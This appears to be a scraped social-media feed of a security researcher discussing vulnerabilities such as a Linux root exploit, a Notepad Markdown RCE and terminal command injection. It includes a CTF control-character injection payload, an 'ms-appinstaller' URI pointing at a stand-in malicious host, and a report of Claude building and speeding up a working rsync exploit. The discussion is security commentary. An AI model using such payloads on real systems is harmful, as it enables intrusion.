siddharth
54 posts



Time to talk about this one.
CopyFail (CVE-2026-31431) — a 732-byte Python script that roots every Linux distro shipped since 2017. 🧵
Brian Pak@brian_pak
a567d09b15f6e4440e70c9f2aa8edec8ed59f53301952df05c719aa3911687f9 👀
English

@rootxharsh Many of these TUI email clients are probably prone to ANSI escape sequence injections allowing for easy phishing attacks. LLMs make pretty TUIs and terminal emulators are becoming like a web browser. More research is needed to secure both the terminal emulators and TUI clients.
English


@ibuildthecloud @googlemaps You may want to check the "Google open redirect" section here: ndevtk.github.io/writeups/2024/…
English
You gotta be kidding me. Google Maps has an open redirect URL? I just got this phishing link. What the heck. @googlemaps do you not treat this as a major security issue?
English

Found a command execution vulnerability in Kitty and xfce4-terminal's drag-and-drop functionality
sdushantha.github.io/post/drop-it-l…
English

@XorNinja You may get some interesting results if you give it POC||GTFO articles. This repo contains all of the articles. It may be wise to use the non-polyglot versions of the PDFs so that Claude can process the content more efficiently.
github.com/angea/pocorgtfo
English

MAD Bugs: Feeding Claude Phrack Articles for Fun and Profit
A teammate gave Claude a Phrack article. It built a working rsync RCE on x86-64. He shared the generated exploit with me but forgot one file, and I needed it on ARM64 anyway. I gave Claude one prompt: reproduce this. Ninety minutes later it dropped a working exploit. I told it the exploit was slow (5 minutes); it made it 20x faster. We also asked it to audit the patched rsync, and it came back with new bugs.
blog.calif.io/p/mad-bugs-fee…
English


@EvilRabbitSec Its a weird bug that occurs with Electron applications on Wayland. Depending on how you installed Spotify, one of these solutions may work for you.
bbs.archlinux.org/viewtopic.php?…
English



@Coins trufflehog may work a little better as you dont have to manually write your own regex.
Just execute "trufflehog filesystem <path>".
github.com/trufflesecurit…
English



@MachIaVellill What was your payload? Your solution seems much cleaner than mine.
\x03 cd .. \x0d cd app \x0d cat flag.txt
English

@Fawnstalker @nsg650 I tried using the ms-appinstaller URI in a fresh Win11 VM and it said that it's disabled by default.
English

@nsg650 More like ms-appinstaller://?source=evilpayload.xyz to install an untrusted app
English

Did they just receive someone putting calculator:// in md file opening it in notepad and then seeing the calculator spawn open when the link is clicked and call that RCE??
Tom Warren@tomwarren
Notepad was once a lightweight text editor in Windows, but Microsoft has increasingly been adding features to it in recent years. The new Markdown support has led to a Remote Code Execution flaw 😬 msrc.microsoft.com/update-guide/v…
English

@vxunderground I dont fully understand how this is a RCE.
POC shows ms-appinstaller:// and file:// being used. App Installer is disabled by default and file:// doesn't allow arguments.
If this is seen as a RCE, then don't we also have a RCE through hyperlinks in the Terminal app?

English

The new AI powered Notepad on Windows 11 was found having a Remote Code Execution 0day
Hot take: text editors don't need network functionality
msrc.microsoft.com/update-guide/v…
English


@LinkofSunshine I think of that post everytime I see the repo on my profile. I'm the creator of Sherlock btw.
English


@zachkrall An alternative is to create a website without a lot of fancy styling and then use a TUI web browser to view the page. I enjoy using chawan as my TUI web browser as it supports vi like keys.
Try it out yourself!
chawan.net
cha sdushantha.github.io
English

All of the young guys that @zachxbt catches really took the wrong path by choosing the dark side. It's a mistake.
They showed smartness, figuring out how to make "an exploit", but didn't consider what is right and what is wrong. All these guys should just be ethical hackers.
ZachXBT@zachxbt
1/ Meet the threat actor John (Lick), who was caught flexing $23M in a wallet address directly tied to $90M+ in suspected thefts from the US Government in 2024 and multiple other unidentified victims from Nov 2025 to Dec 2025.
English

@techspence I use my own static site generator which is written in Bash and uses Pandoc convert all my posts written in Markdown to HTML. I do use HTML or JS in the same file if absolutely needed.
Site: sdushantha.github.io
Repo: github.com/sdushantha/sdu…
English